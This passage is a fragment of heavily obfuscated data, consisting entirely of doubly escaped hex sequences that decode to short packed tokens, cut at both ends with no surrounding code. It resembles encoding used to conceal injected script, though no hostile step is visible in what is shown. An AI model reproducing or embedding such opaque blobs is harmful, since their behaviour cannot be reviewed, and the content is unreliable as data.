x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x